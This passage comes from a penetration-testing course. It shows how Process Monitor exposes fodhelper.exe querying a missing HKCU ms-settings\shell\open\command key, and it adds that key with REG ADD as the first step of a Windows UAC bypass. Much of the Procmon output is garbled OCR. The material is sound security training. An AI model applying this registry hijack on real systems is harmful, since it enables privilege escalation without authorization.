

After starting procmon.exe, we'll run fodhelper.exe again and set filters to specifically focus on the activities performed by our target process.

*Figure 278: Procmon filter by Process Name* 

This filter significantly reduced the output but for this specific vulnerability, we are only interested in how this application interacts with the registry keys that can be modified by the current user. To narrow our results, we will adjust the filter with a search for "Reg", which Procmon uses to mark registry operations.



517 (Mitre, 2019), https://attack.mitre.org/techniques/T1038/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 546

Penetration Testing with Kali Linux 2.0



*Figure 279: Procmon filter by Operation* 

ΩF

Once our new filter has been added, we should only see results for registry operations. Figure 280 shows Process Monitor reduced output as a result of our two filters.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 547

Penetration Testing with Kali Linux 2.0

**OFFENSIVE®** 



*Figure 280: Procmon filter by Process Name and Operation result* 

These are more manageable results but we want to further narrow our focus. Specifically, we want to see if the fodhelper application is attempting to access registry entries that do not exist. If this is the case and the permissions of these registry keys allow it, we may be able to tamper with those entries and potentially interfere with actions the targeted high-integrity process is attempting to perform.

To again narrow our search, we will rerun the application and add a "Result" filter for "NAME NOT FOUND", an error message that indicates that the application is attempting to access a registry entry that does not exist.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 548

#### *Figure 281: Procmon filter by Result*

The output reveals that **fodhelper.exe** does, in fact, generate the "NAME NOT FOUND" error, an indicator of a potentially exploitable registry entry.

#### *Figure 282: Procmon filter by Result result*

However, since we cannot arbitrarily modify registry entries in every hive, we need to focus on the registry hive we can control. In this case, we will focus on the HKEY\_CURRENT\_USER (*HKCU*) hive, which we, the current user, have read and write access to:

Penetration Testing with Kali Linux 2.0



Showing 849 of 3,370,975 events (0.025%) Backed by virtual memory

*Figure 283: Procmon filter by Path* 

Applying this additional filter produces the following results:

*Figure 284: fodhelper.exe looking for command value* 

According to this output, we see something rather interesting. The **fodhelper.exe** application attempts to query the HKCU:\Software\Classes\ms-settings\shell\open\command registry key, which does not appear to exist.

In order to better understand why this is happening and what exactly this registry key is used for, we'll modify our check under the *Path* and look specifically for any access to entries that contain mssettings\shell\open\command. If the process can successfully access that key in some other hive, the results will provide us with more clues.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 550

the HKEY CLASSES ROOT (HKCR) hive.

Since that entry does exist, the access is successful.

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

Process Monitor - Sysinternals: www.sysinternals.com



 $\Box$ 

Showing 17 of 355,807 events (0.0047%)

Backed by virtual memory

*Figure 285: Shell\open\command execution path* 

This output contains an interesting result. When fodhelper does not find the mssettings\shell\open\command registry key in HKCU, it immediately tries to access the same key in

518

If we search for HKCR:ms-settings\shell\open\command in the registry, we find a valid entry:

*Figure 286: DelegateExecute registry entry* 

Based on this observation, and after searching the MSDN documentation<sup>519</sup> for this registry key format (*application-name\shell\open*), we can infer that fodhelper is opening a section of the Windows Settings application (likely the Manage Optional Features presented to the user when

520



fodhelper is launched) through the *ms-settings:* application protocol.

#### An application protocol on

<sup>518 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/sysinfo/hkey-classes-root-key 519 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/shell/launch

<sup>&</sup>lt;sup>520</sup> (Eric Law, 2011), https://blogs.msdn.microsoft.com/ieinternals/2011/07/13/understanding-protocols/



Windows defines the executable to launch when a particular URL is used by a program. These URL-Application mappings can be defined through Registry entries similar to the *ms-setting* key we found in HKCR (Figure 286 above). In this particular case, the application protocol schema for ms- settings passes the execution to a COM<sup>521</sup> object rather than to a program. This can be done by setting the *DelegateExecute* key value<sup>522</sup> to a specific COM class ID as detailed in the MSDN documentation.

This is definitely interesting because fodhelper tries to access the *ms-setting* registry key within the HKCU hive first. Previous results from Process Monitor clearly showed that this key does not exist in HKCU, but we should have the necessary permissions to create it. This could allow us to hijack the execution through a properly formatted protocol handler. Let's try to add this key with the *REG*523 utility:

#### *Listing 560 - Adding the command value to the registry*

Once we have added the registry key, we will clear all the results from Process Monitor (using the icon highlighted in Figure 287), restart **fodhelper.exe**, and monitor the process activity:

#### *Figure 287: Clearing the output of Process Monitor*

Please note that clearing the output display does NOT clear the filters we created. They are saved and we do not need to recreate them.

521 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/com/the-component-object-model

522 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/shellapi/nf-shellapi-shellexecuteexa

523 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/reg-add

C:\Users\admin> **REG** ADD HKCU\Software\Classes\ms-settings\Shell\Open\command The operation completed successfully.

 $\Box$ 

 $\times$ 

#### C:\Users\admin>

**EX** Process Monitor - Sysinternals: www.sysinternals.com

File Edit Event Filter Tools Options Help  $G$   $R$   $R$   $R$  $\forall\;\Delta\;\circledast\;\lvert\mathbf{E}\rvert\;\mathbf{M}\;\mathbf{5}\;\lvert\;\mathbf{R}\;\mathbf{B}\;\Delta\;\mathbf{2}\;\mathbf{E}$ Time ... Process Name PID Operation Path Result Detail 4:38:4... The fodhelper.exe NAME NOT FOUND Length: 144 4:38:4... The fodhelper.exe NAME NOT FOUND Length: 144 4:38:4... The fodhelper.exe 3760 RegQueryValue HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current.. NAME NOT FOUND Length: 144 4:38:4... The fodhelper.exe 3760 Strange RegisteryValue HKCUNSoftwareNClassesNLocal SettingsNSoftwareMicrosoftWindowsNCurrent. NAME NOT FOUND Length: 144 4:38:4... The fodhelper.exe NAME NOT FOUND Length: 144 3760 a med DuervValue HKCUNSoftwareNClassesNLocal SettingsNSoftwareNMicrosoftWvindowsNCurrent 4:38:4... In fodhelper.exe 3760 KRegQueryValue HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. NAME NOT FOUND Length: 144  $4:38:4...$  Todhelper.exe 3760 **建** RequervValue HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. NAME NOT FOUND Length: 144 The fodhelper.exe 3760 RegQueryValue NAME NOT FOUND Length: 144  $4.38:4$ HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. Todhelper.exe 3760 RegQueryValue  $4:38:4$ HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current NAME NOT FOUND Length: 144 4:38:4... The fodhelper.exe 3760 RegQueryValue HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. NAME NOT FOUND Length: 144 4:38:4... The fodhelper.exe 3760 RegQueryValue HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. NAME NOT FOUND Length: 144 3760 ChegQueryValue 4:38:4... In fodhelper.exe HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. NAME NOT FOUND Length: 144 4:38:4... The fodhelper.exe NAME NOT FOUND Length: 144 HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. 4:38:4... The fodhelper.exe 3760 RegQueryValue HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. NAME NOT FOUND Length: 144 3760 regional March 2011 March 2014 (March 2014) and Security Community Community Community Community Community<br>3760 regional March 2014 March 2015 (March 2014) and Settings\Software\Microsoft\Windows\Current. 4:38:4... The fodhelper.exe NAME NOT FOUND Length: 144 HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Current. 4:38:4 The fortheliner exe NAME NOT FOUND Length: 144 3760 RegQueryValue **T** fodbelner exe HKCLINSnftwareNClassesN.ocal SettingsNSnftwareMicrosnftW/indowsNCurrent NAME NOT FOUND Length: 144  $4:38:4$ 3760 *载* BenQuervValue

Showing 261 of 222,407 events (0.11%)

Backed by virtual memory

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 552

| www.offensive-security.com                                                                                                    |                                                                                                    |                                                                                       |        |        |                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|--------|--------|---------------------|
| Process Monitor - Sysinternals: www.sysinternals.com                                                                                 |                                                                                                    |                                                                                       |        | $\Box$ | $\!\times\!$        |
| Edit Event Filter Tools Options Help<br>File                                                                                         |                                                                                                    |                                                                                       |        |        |                     |
| $\alpha$ in<br>$\approx$<br>$\bigoplus$<br>عت<br>А.<br>e.<br>le 1<br>$\ddot{}$                                                       | 62 B 3 2 2 A<br><b><i>AN</i> IS</b>                                                                                                    |                                                                                       |        |        |                     |
| Process Name<br>Time<br>PID.<br>Operation                                                                                            | Path                                                                                                    | Besult                                                                                | Detail |        | $\hat{\phantom{1}}$ |
| 4:31:3<br><b>E</b> -fodhelper.exe<br>6804 <b>RX</b> RegQueryValue                                                                    | HKCU\Software\Classes\ms-settings\AppUserModelID                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| 4:31:3 <b>II</b> - fodhelper.exe<br>6804 <b>AX</b> RegOpenKey                                                                        | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Query Value                                            |        |        |                     |
| $4:31:3$ <b>E</b> -fodhelper.exe<br>6804 <b>COR</b> RegOpenKey                                                                       | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Maximum Allowed                                        |        |        |                     |
| 4:31:3 The fodhelper.exe<br>6804 <b>BX</b> Regulary Value                                                                            | HKCU\Software\Classes\ms-settings\Shell\Open\NoSmartScreen                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| 4:31:3 If if fodhelper.exe                                                                                                    | 6804 @ARegQueryValue HKCUNSoftwareNClasses\ms-settings\Shell\Open\command\DelegateExecute                                                                                                    | <b>NAME NOT FOUND Length: 144</b>                                                     |        |        |                     |
| $4:31:3$ <b>II</b> -fodhelper.exe<br>4:31:3 <b>II</b> - fodhelper.exe<br>6804 FIRegOpenKey                                           | 6804 <b>虚幻RegQueryValue</b> HKCU\Software\Classes\ms-settings\Shell\Open\LocalServerDnly<br>HKCU\Software\Classes\CLSID\{4ED3A719-CEA8-4BD9-910D-E252F997AFC NAME NOT FOUND Desired Access: Read | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe<br>6804 <b>2 RegOpenKey</b>                                                                        | HKCU\Software\Classes\CLSID\{4ED3A719-CEA8-4BD9-910D-E252F997AFC                                                                                                    | NAME NOT FOUND Desired Access: Read                                                   |        |        |                     |
| 6804 <b>RX</b> RegOpenKey<br>$4:31:3$ <b>E</b> -fodhelper.exe                                                                        | HKCU\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Blocked                                                                                                    | NAME NOT FOUND Desired Access: Bead                                                   |        |        |                     |
| 4:31:3 I defeated by a<br>6804 <b>BE</b> Regulary Value                                                                              | HKCU\Software\Classes\ms-settings\Shell\Open\ActivatableClassId                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| <b>E-</b> fodhelper.exe<br>4:31:3<br>6804<br>nX RegQuery∀alue                                                                        | HKCU\Software\Classes\ms-settings\Shell\Open\ActivatableClassId                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| 4:31:3 IF fodhelper.exe<br>6804 <b>RX</b> Regulary Value                                                                             | HKCU\Software\Classes\ms-settings\Shell\Open\ExtensionId                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe<br>6804 <b>BX</b> Regulary Value                                                                   | HKCU\Software\Classes\ms-settings\Shell\Open\PackageId                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| $4:31:3$ $\blacksquare$ fodhelper exe                                                                                                |                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| 4:31:3 <b>II</b> - fodhelper.exe<br>6804 <b>BY Regular</b> Walue                                                                     | HKCU\Software\Classes\ms-settings\Shell\Open\ContractId                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| 4:31:3 <b>II</b> fodhelper.exe<br>s X RegQuery∀alue<br>6804<br>4:31:3 IF fodhelper.exe<br>6804                                       | HKCU\Software\Classes\ms-settings\Shell\Open\ContractId<br>度工作eqQueryValue HKCU\Software\Classes\ms-settings\Shell\Open\DesiredInitialViewState                                                  | NAME NOT FOUND Length: 144<br>NAME NOT FOUND Length: 144                              |        |        |                     |
| 4:31:3 I fodhelper.exe<br>6804 <b>KX</b> Regulary Value                                                                              | HKCU\Software\Classes\ms-settings\Shell\Open\DesiredInitialViewState                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| 4:31:4 Ill- fodhelper.exe                                                                                                    | 6804 武文RegQueryValue HKCU\Software\Classes\ms-settings\AppUserModelID                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
